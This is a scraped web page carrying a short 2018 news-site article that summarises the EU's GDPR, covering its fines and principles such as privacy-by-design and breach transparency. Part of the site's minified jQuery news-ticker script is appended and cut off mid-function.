<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->		
				
						<!-- list line posts -->
				<div class="list-line-posts">
					<div class="container">

						<div class="owl-wrapper">
							<div class="owl-carousel" data-num="3" data-rtl="false">
																								
							</div>
						</div>

					</div>
				</div>
				<!-- End list line posts -->
						<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper ">
			<div class="container">
				<div class="row">

					<div class="col-md-2 col-sm-0">

						<!-- sidebar -->
	<div class="sidebar small-sidebar">



			</div>
					</div>

					<div class="col-md-7 col-sm-8">
												<!-- block content -->
						<div class="block-content content-blocker">

							<!-- single-post box -->
							<div class="single-post-box">

								<div class="title-post">
									<h1>General Data Protection Regulation (GDPR) In A Nutshell</h1>
									<ul class="post-tags">
										<li><i class="fa fa-clock-o"></i>June 22, 2018</li>
										<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
										<li> <a href="https://www.hackercombat.com/general-data-protection-regulation-in-the-nutshell/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
										
									</ul>
								</div>
																<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/06/General-Data-Protection-Regulation-in-the-Nutshell.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="General Data Protection Regulation in the Nutshell" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/2018/06/General-Data-Protection-Regulation-in-the-Nutshell.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/06/General-Data-Protection-Regulation-in-the-Nutshell-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/06/General-Data-Protection-Regulation-in-the-Nutshell-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>				</div>


								<div class="the-content">

									 <p>The General Data Protection Regulation (GDPR) is the European Union’s answer to the widening problem of porous online security and compromised privacy. The regional block began enforcing GDPR on May 25, 2018, thereby forcing companies to pay a heavy penalty of €20 million or 4% of their global income, whichever amount was higher, for every instance of failed compliance. In response, firms are starting to take their cybersecurity issues more seriously by investing increased time and money into the process. The days of leaky storage, rampant infection, and phishing incidents affect client data must become a distant memory—or else.</p>
<p>Corporate clients and consumers worldwide will benefit from this boost in cyber defense, especially given the void of regulations currently placed on the internet. If they are smart, companies affected by <a href="https://gdpr-info.eu/" target="_blank" rel="noopener">GDPR</a> rules will choose to bolster their protection across the entire global audience, not just European customers, as they seek digital compliance in the new age. In this way, a single Terms of Service can cover everyone using their business, regardless of their geographical location.</p>
<p>The keyword to GDPR’s implementation is <em>privacy-by-design</em>, a network built with privacy as the primary consideration. Though it may appear costly at first, companies will save themselves tremendous headache—and even costlier lawsuits—in the long run if they layout a digital environment with capacity for future regulations rather than retrofitting down the line. In the age of big data, the default must include aggressive implementation of corporate policies to keep data integrity intact, secure, and always available when needed. The main principles of GDPR are summarized below:</p>
<ul>
<li><strong>Protection-by-design: </strong>It is costly for companies to invest in cyber defense on day 1, but exposure to threats like server hijacking, data loss, or a <a href="https://www.comodo.com/resources/home/how-to-avoid-phishing.php" target="_blank" rel="noopener">phishing attack</a> is far more concerning.</li>
<li><strong>IT team alertness: </strong>The saying &#8220;an ounce-of-prevention is worth a pound-of-cure&#8221; is highly applicable to the work of IT professionals. Being proactive is not optional anymore—it is compulsory. Reactionary responses do not represent real security and can be highly damaging to business, as all cybersecurity problems will soon become visible.</li>
<li><strong>Customer/client-first policy: </strong>Companies are legally required to set aside self-preservation as the primary goal and make the privacy of the customer data the centerpiece of their day-to-day operations.</li>
<li><strong>Default-to-privacy: </strong>If a company is selling a software, web applications, or online services, the user interface and various controls provided to customers should prioritize privacy. With this responsibility comes the need to create interfaces that do not deliberately weaken the privacy and security of consumer information.</li>
<li><strong>Supplement and strengthen data privacy: </strong>Cybercriminals are not resting on their laurels; they are conducting their own research and development to counter the security and privacy protocols of their targeted companies. As a result, businesses must continue to invest in an effective review cycle of the security and privacy-preserving infrastructure.</li>
<li><strong>Top level customer transparency: </strong>Corporations do not like negative publicity, that is why a news blackout for weeks and even months on end about their episode of a data breach was being practiced prior to GDPR. Now with the hefty fine for irresponsible lack of transparency, cover-ups are highly discouraged, a win for the customers.</li>
<li><strong>No compromise: </strong>The quality of products, services, online systems, and other transactions of a company should be well maintained or improved to comply with GDPR—and not used as a way to lower the quality</li>
</ul>
				                      				                      								</div>
																								<div class="post-tags-box">
									<ul class="tags-box"><li><i class="fa fa-tags"></i><span>Tags:</span> </li><li><a href="https://www.hackercombat.com/tag/data-protection/" rel="tag">Data Protection</a> </li> <li><a href="https://www.hackercombat.com/tag/gdpr/" rel="tag">GDPR</a></li></ul>									
								</div>
																								
								<div class="prev-next-posts">
									 									<div class="prev-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/fireeye-and-gigamon-strike-a-high-tech-alliance/" title="prev post">FireEye And Gigamon Strike A High-Tech Alliance </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>June 21, 2018</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																											<div class="next-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/here-is-how-cyber-threat-looks-like-fortinet/" title="prev post">Fortinet Reflects On The Dangerous New Threatscape </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>June 22, 2018</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																	</div>
																																

<!-- comment area box -->
<div class="comment-area-box">
	<div class="title-section">
		<span>0 Comments</span>
	</div>
	<ul class="comment-tree">
					</ul>
	</div>
<!-- End comment area box -->


<!-- contact form box -->
<div class="contact-form-box">
	
		  
	
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/general-data-protection-regulation-in-the-nutshell/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackercombat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><span class="email-not-published">Your email address will not be published.</span><label for="comment">Comment*</label><textarea    id="comment"   name="comment" aria-required='true'></textarea>
					<div class="row">
					<div class="col-md-4"><label for="name">Name*</label>
					<input type="text" name="author"   id="name" value=""  aria-required='true' />
					</div>
				
			
<div class="col-md-4">
						<label for="mail">Email*</label>
					<input id="mail" name="email"   type="text" value=""  aria-required='true' /></div>
					
				
			
<div class="col-md-4"><label for="website">Webstie</label>
				<input id="website" name="url"   type="text" value=""  /></div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4924' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
	
</div>
<!-- End contact form box -->
								
															</div>
							<!-- End single-post box -->

						</div>
						<!-- End block content -->
										</div>

					<div class="col-md-3 col-sm-4 sidebar-sticky">

						<!-- sidebar -->
<div class="sidebar large-sidebar ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->

				
		<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"4924","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.ticker.js?ver=6.5.4" id="hotmagazine-ticker-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.ticker.js?ver=6.5.4
body_size: 5635
content:
!function(e){e.fn.ticker=function(t){var o=e.extend({},e.fn.ticker.defaults,t);if(0==e(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var n="#"+e(this).attr("id"),i=e(this).get(0).tagName;return this.each(function(){function t(e){var t,o=0;for(t in e)e.hasOwnProperty(t)&&o++;return o}function d(){var e=new Date;return e.getTime()}function s(e){o.debugMode&&(window.console&&window.console.log?window.console.log(e):alert(e))}function a(){l(),e(n).wrap('<div id="'+I.dom.wrapperID.replace("#","")+'"></div>'),e(I.dom.wrapperID).children().remove(),e(I.dom.wrapperID).append('<div id="'+I.dom.tickerID.replace("#","")+'" class="ticker"><div id="'+I.dom.titleID.replace("#","")+'" class="ticker-title"><span><!-- --></span></div><p id="'+I.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+I.dom.revealID.replace("#","")+'" class="ticker-swipe"><span><!-- --></span></div></div>'),e(I.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+o.direction),e(I.dom.tickerElem+","+I.dom.contentID).hide(),o.controls&&(e(I.dom.controlsID).live("click mouseover mousedown mouseout mouseup",function(t){var o=t.target.id;if("click"==t.type)switch(o){case I.dom.prevID.replace("#",""):I.paused=!0,e(I.dom.playPauseID).addClass("paused"),f("prev");break;case I.dom.nextID.replace("#",""):I.paused=!0,e(I.dom.playPauseID).addClass("paused"),f("next");break;case I.dom.playPauseID.replace("#",""):1==I.play?(I.paused=!0,e(I.dom.playPauseID).addClass("paused"),p()):(I.paused=!1,e(I.dom.playPauseID).removeClass("paused"),u())}else"mouseover"==t.type&&e("#"+o).hasClass("controls")?e("#"+o).addClass("over"):"mousedown"==t.type&&e("#"+o).hasClass("controls")?e("#"+o).addClass("down"):"mouseup"==t.type&&e("#"+o).hasClass("controls")?e("#"+o).removeClass("down"):"mouseout"==t.type&&e("#"+o).hasClass("controls")&&e("#"+o).removeClass("over")}),e(I.dom.wrapperID).append('<ul id="'+I.dom.controlsID.replace("#","")+'" class="ticker-controls"><li id="'+I.dom.playPauseID.replace("#","")+'" class="jnt-play-pause controls"><a href=""><!-- --></a></li><li id="'+I.dom.prevID.replace("#","")+'" class="jnt-prev controls"><a href=""><!-- --></a></li><li id="'+I.dom.nextID.replace("#","")+'" class="jnt-next controls"><a href=""><!-- --></a></li></ul>')),"fade"!=o.displayType&&e(I.dom.contentID).mouseover(function(){0==I.paused&&p()}).mouseout(function(){0==I.paused&&u()}),o.ajaxFeed||r()}function l(){if(0==I.contentLoaded)if(o.ajaxFeed)"xml"==o.feedType?e.ajax({url:o.feedUrl,cache:!1,dataType:o.feedType,async:!0,success:function(e){count=0;for(var n=0;n<e.childNodes.length;n++)"rss"==e.childNodes[n].nodeName&&(xmlContent=e.childNodes[n]);for(var i=0;i<xmlContent.childNodes.length;i++)"channel"==xmlContent.childNodes[i].nodeName&&(xmlChannel=xmlContent.childNodes[i]);for(var d=0;d<xmlChannel.childNodes.length;d++)if("item"==xmlChannel.childNodes[d].nodeName){xmlItems=xmlChannel.childNodes[d];for(var a,l=!1,c=0;c<xmlItems.childNodes.length;c++)"title"==xmlItems.childNodes[c].nodeName?a=xmlItems.childNodes[c].lastChild.nodeValue:"link"==xmlItems.childNodes[c].nodeName&&(l=xmlItems.childNodes[c].lastChild.nodeValue),a!==!1&&""!=a&&l!==!1&&(I.newsArr["item-"+count]={type:o.titleText,content:'<a href="'+l+'">'+a+"</a>"},count++,a=!1,l=!1)}return t(I.newsArr<1)?(s("Couldn't find any content from the XML feed for the ticker to use!"),!1):(I.contentLoaded=!0,void r())}}):s("Code Me!");else{if(!o.htmlFeed)return s("The ticker is set to not use any types of content! Check the settings for the ticker."),!1;if(!(e(n+" LI").length>0))return s("Couldn't find HTML any content for the ticker to use!"),!1;e(n+" LI").each(function(t){I.newsArr["item-"+t]={type:o.titleText,content:e(this).html()}})}}function r(){I.contentLoaded=!0,e(I.dom.titleElem).html(I.newsArr["item-"+I.position].type),e(I.dom.contentID).html(I.newsArr["item-"+I.position].content),I.position==t(I.newsArr)-1?I.position=0:I.position++,distance=e(I.dom.contentID).width(),time=distance/o.speed,c()}function c(){if(e(I.dom.contentID).css("opacity","1"),!I.play)return!1;var t=e(I.dom.titleID).width()+20;e(I.dom.revealID).css(o.direction,t+"px"),"fade"==o.displayType?e(I.dom.revealID).hide(0,function(){e(I.dom.contentID).css(o.direction,t+"px").fadeIn(o.fadeInSpeed,m)}):"scroll"==o.displayType||e(I.dom.revealElem).show(0,function(){e(I.dom.contentID).css(o.direction,t+"px").show(),animationAction="right"==o.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},e(I.dom.revealID).css("margin-"+o.direction,"0px").delay(20).animate(animationAction,time,"linear",m)})}function 